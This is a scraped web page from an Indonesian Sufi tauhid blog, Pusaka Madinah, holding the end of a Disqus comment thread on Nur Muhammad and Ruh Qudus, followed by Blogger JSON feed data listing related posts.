        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Mas Brew.. bener semua :8:<br><br>Meskipun sebenernya Ruh Qudus itu = Nur Ilahi, tapi antara Nur Muhammad dengan Nur Ilahi itu Esa. Jadi, kalau kita sebut NUR saja.. berarti bisa mengacu ke kedua-duanya.<br><br>Kedudukan Nur Muhammad dan Nur Ilahi itu satu tapi tidak bercampur; bercampur tapi tidak satu. Seperti air asin dan air tawar di muara sungai. Demikian petunjuk dari Abah. :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">wok brewok</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>salam'alaikum bang mux dan semua sahabat sarang,,ijin menyelami bang,,dan mau tanya juga,,??<br>apakah Diri Per.ingat.an adalah Nur muhammad itu sama dengan Ruh Qudus yang ada pd diri kita yg di sama tengah-hati itu yg disebut jg Rahasia Tuhan,?<br>dan apakah Diri Makrifat atau Diri Firasatan itu adanya didalam diri peringatan atau Ruh Qudus itu,? atau apakah juga bisa disebut Rahasia didalam Rahasia(sirri sirruhu).<br>mohon pencerahanya bang,,salam takzim sy untuk Abah dan bang Mux,,terima kasih.wasalamualaikum.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>:21:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>:21:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>aamiin ya Rabb al alamiiin.. saleresna aya kahariwang oge dina lebet manah teh, Lur.. nyaeta hariwang diri ieu teh nyia-nyiakeun naun anu ku dulur dipikabita ieu.. asli..palaur pisan teu maksimal ngamangpaatkeun karunia pendak guru teh. <br><br>Mung nya eta oge.. da rumaos diri teu walakaya nanaon.. ujung na  mung tiasa pasrat tumarima we kana sagala-galana.. ka Gusti anu tara dolim ka hamba-hamba-Na. insyaAllah. aamiiiin. <br><br>sawangsul na, Lur.. insyaAllah urang tetep "dugi ka Anjeun-Na." Aamiiin. <a href="http://disq.us/url?url=http%3A%2F%2Flh4.googleusercontent.com%2F-suVNZJQsYKI%2FUNs8eY3Dw0I%2FAAAAAAAAH8s%2FfIF6VqYbCfA%2Fs21%2Faamiiin.png%3A97w_x0iDlOOhv1---1YPE5pMRXY&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png">http://lh4.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">andre Labora</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>mantap</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">andre Labora</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>mantap</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">noe bugis</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>mantap</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">noe bugis</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>mantap</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">noe bugis</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>mantap</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">noe bugis</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>mantap</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">noe bugis</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>mantap</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">noe bugis</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>mantap</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">boyflasher</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Hatur nuhun Ditepangkeun deui nyaa kang Mux.. kaleresan hambamah linggih di Bogor kang, kota girimis tea nyaa. Ningali teulisan kang Mux teh asa ka2ra manggih pisan kang, da tulisan kieu teh pastina teu sambarangan oge milarina nyaa kang. Abdimah terus terang sok kabita kanu tos mendak guru nu leres tur bisa di percaya teh sapertos kang Mux, aya nu nuyun, aya nu ngagiring, aya nu ngemutan, bari jeung di dampingan ku guru. duuuh kabita pisan kang.<br><br>Mugia Allah masihan Kakuatan nu sakuat2na pikeun urang sadaya berusaha aya dina lebet Ridona Allah. hatur nuhun kang Mux</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/Tauhid%20Hakiki?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3396
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Tauhid+Hakiki?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/Tauhid%20Hakiki"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Tauhid+Hakiki\/-\/Tauhid+Hakiki?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"89"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6329534291156765763"},"published":{"$t":"2020-02-17T17:24:00.000+07:00"},"updated":{"$t":"2020-02-17T17:34:00.373+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Dasar Ilmu Kasyaf"},"summary":{"type":"text","$t":"\n\n\n\nIlmu kasyaf diisyaratkan dalam Quran Surah Al-Kahfi ayat 65-82, yaitu tentang pertemuan Nabi Khidr عليه السلام dan Nabi Musa عليه السلام.\u0026nbsp; Di pengajian Tauhid Hakiki Pusaka Madinah, ilmu kasyaf ini diberi sebutan sesuai dengan pemberi ijazahnya, yaitu ilmu firasatan Nabi Khidr. Memang di luar sana banyak yang mengaku-aku berguru dari Nabi Khidr, tetapi yang benar bertemu bisa membedakan "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6329534291156765763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6329534291156765763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2020\/02\/dasar-ilmu-kasyaf.html","title":"Dasar Ilmu Kasyaf"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju-STrWab6b99tGdK3iycw6-J3gwDIHJpuXjONeCsqBUzxm0pYF6S-C2f4SmRHSqP9_FpDJRbke7lthsiMelnPkGRnCvxVyHrFNjN-k2nCW7nSkoaS5oXzoWRL8upMqMPzJWD9gmGa3w\/s72-c\/Ilmu-Kasyaf.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-7305117630718721282"},"published":{"$t":"2018-09-08T22:48:00.000+07:00"},"updated":{"$t":"2018-09-24T00:31:13.610+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Di Mahasuci"},"summary":{"type":"text","$t":"\n\nPada kesempatan terpisah di sosial media, saya beberapa kali ditanya oleh ikhwan yang berbeda,\n\"Lagi di mana sekarang, Kang?\"\nSaya jawab, \"Di Mahasuci. Hehehe.\"\n\n\nJawaban semacam itu selayang pandang memang akan terkesan sombong, sok makrifat, main-main, nyelenɛh, dan sebagainya, tetapi alḥamdulillāh ikhwan yang bertanya sudah mafhum dan ia memfokuskan pertanyaannya lagi, \"Hehehe, iya…. di "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7305117630718721282"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7305117630718721282"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2018\/09\/Di-Mahasuci.html","title":"Di Mahasuci"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYLwnb2z8Ei8PmR9gDnUag3IsQWDBmTADKG08Oykm-mZxGhVLbkN7-NKW_3236W0PTEED33rxsiXCJVIpcBJL36jruYmEk-XrepxsHzIffKf3e1XRvSGZ7SBtXR2w1NHT5Dh10fmZoEA\/s72-c\/schaste-chego-mi-ishchem-na-samom-dele02.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-469804506889028449"},"published":{"$t":"2018-05-31T04:30:00.002+07:00"},"updated":{"$t":"2018-05-31T09:32:36.638+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Merasakan Yang Tiada Rasa"},"summary":{"type":"text","$t":"\n\nBaca pelan-pelan dengan ketenangan, \"karena bukan ilmu yang men-'jadi', melainkan kesadaran yang men-'jadi'.\" - K.H. Undang Sirad \n°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°\n\nLidah ialah organ pengecap karunia Allâhﷻ untuk merasakan rasa yang terkait langsung dengan organ dalaman jasad kita. Syaraf-syaraf sensorik di lidahlah yang mengirimkan sinyal rasa manis-pahit-asin-asam-kesat ke otak "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/469804506889028449"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/469804506889028449"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2018\/05\/merasakan-Yang-Tiada-Rasa.html","title":"Merasakan Yang Tiada Rasa"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZgJu5nSFlyJDhqx8s7E-f0WvL6qzSRZz7aobylJ71IDSVbLR1Yqijovji62u4K7HQ62alcV29Mo2CTWi4HCDUg2iapLdn1ln9I2oqU_w6Wb59P-mRYALywtSS0lY6gHd7X_kHOdgYDg\/s72-c\/Puasa+Untuk-Ku.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-5177936817580247871"},"published":{"$t":"2018-05-31T01:28:00.000+07:00"},"updated":{"$t":"2018-05-31T01:31:30.502+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Rasa ialah Perwujudan Zat Allâh pada Kita"},"summary":{"type":"text","$t":"\n\nBaca pelan-pelan dengan ketenangan, \"karena bukan ilmu yang men-'jadi', melainkan kesadaran yang men-'jadi'.\" - K.H. Undang Sirad \n°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°\n\nRasa itu tiada berjasad karena rasa tidak bisa didefinisikan begini atau begitu. Kita hanya bisa menyebut \"manis\" tanpa bisa mendefinisikan apa itu \"manis\". Itulah sebabnya rasa itu dikatakan tiada berjasad, tetapi nyata "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/5177936817580247871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/5177936817580247871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2018\/05\/rasa-ialah-perwujudan-Zat-Allah-pada-kita.html","title":"Rasa ialah Perwujudan Zat Allâh pada Kita"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5p272seX_3SGHwgCSdJnvUc4n5AUBYPmxEfsMQrX_hB-LdBvt6xfMVcx8fflGXJnNVLPJyzc-q3rGQWLPg3VEKvvjUeZbBf7Ff0z4PKuq8sN-WQL09WlEhkq_IlfuiIkr0qiKoGnBaQ\/s72-c\/Jasad_Tempat_Merasa640.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-1564953013081539062"},"published":{"$t":"2016-09-12T16:30:00.001+07:00"},"updated":{"$t":"2016-09-12T16:30:19.955+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Prosedur Berguru pada Allah"},"summary":{"type":"text","$t":"\nKlik tanggal status di bawah untuk membaca selengkapnya.\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1564953013081539062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1564953013081539062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2016\/09\/prosedur-berguru-pada-allah.html","title":"Prosedur Berguru pada Allah"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1EGN-hlF7TLVOMUMJ_qgHtnePWe-ET2mh5ms9q-fzNoUKbM0NYz0shYZ-1KRitfWv_lh7q-9PrlyM4BPEFAOEIY1S4Io2PEydX5Dq2hA795XsKxlDFFDVF1wvKLjj42ujco2cJy8blQ\/s72-c\/allah-muhammad-kufi-shades-purple-canvas-print-ezyposter-1507-27-EzyPoster%25409.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-2031892748201365886"},"published":{"$t":"2016-09-05T04:27:00.000+07:00"},"updated":{"$t":"2019-11-06T16:13:19.257+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"adab hakiki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Pusaka Madinah dan Tariqatul Muhammadiyah"},"summary":{"type":"text","$t":"\nIni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidiyah, Pontianak, disebut pengajian Pusaka Madinah. Di sini juga akan coba diuraikan mengenai kaitan pengajian ini dengan Tariqatul Muhammadiyah yang mungkin insan tauhidi baru dengar. Sebenarnya tarikat dengan penghulu utamanya langsung Nabi Muhammad Rasulullah"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/2031892748201365886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/2031892748201365886"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2016\/09\/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html","title":"Pusaka Madinah dan Tariqatul Muhammadiyah"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA\/s72-c\/ilustrasi-masjid-nabawi-tempo-dulu.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/di%20sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3595
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/di+sama-tengah-hati?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/di%20sama-tengah-hati"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/di+sama-tengah-hati\/-\/di+sama-tengah-hati?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"147"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6082952185878827566"},"published":{"$t":"2014-10-18T09:10:00.000+07:00"},"updated":{"$t":"2014-11-16T10:09:29.860+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kitab Babul Hidayah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Babul Hidayah: Akhirul Kalam"},"summary":{"type":"text","$t":"\n\n\n\nSoal Wujud hanya diri Allah yang ADA karena dalam sifat Nafsiyah, Wujud itu hanya Diri Allah yang ADA.\n\nTentang Zat\/Diri, dalam tauhid sudah dijelaskan dalam sifat Nafsiyah,\ntentang Sifat Zat itu sudah dijelaskan dalam sifat Salbiyah,\ntentang Asma-Nya dijelaskan dalam sifat Ma`ani-Nya: Nama bagi Zat, dan\ntentang Af`al-Nya dijelaskan dalam sifat Ma`nawiyah-Nya.\n\n\n\nJalan praktik kita menghayati"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6082952185878827566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6082952185878827566"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2014\/10\/babul-hidayah-akhirul-kalam.html","title":"Babul Hidayah: Akhirul Kalam"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf7iS_OvGA21mOs_b2Rnzy0BH5vnk6D55jyYVh9wS3XEVqayIs6NlO49oznRF6oNrBVM5yBjxq69-S7BKoAw5DBsAw8c8M2bAvFTWp_c85VJ1B6yQweFPMvPZxhnVbH7txynrBDRkILw\/s72-c-no\/babul-hidayah-akhirul-kalam.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-4647626454550792839"},"published":{"$t":"2014-02-08T19:03:00.000+07:00"},"updated":{"$t":"2014-02-09T04:43:42.868+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Ruh Qudus dan Nur dalam Tidur"},"summary":{"type":"text","$t":"\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/4647626454550792839\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/4647626454550792839?isPopup=true","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4647626454550792839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4647626454550792839"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2014\/02\/ruh-qudus-dan-nur-dalam-tidur.html","title":"Ruh Qudus dan Nur dalam Tidur"}],"author":[{"name":{"$t":"Pusaka 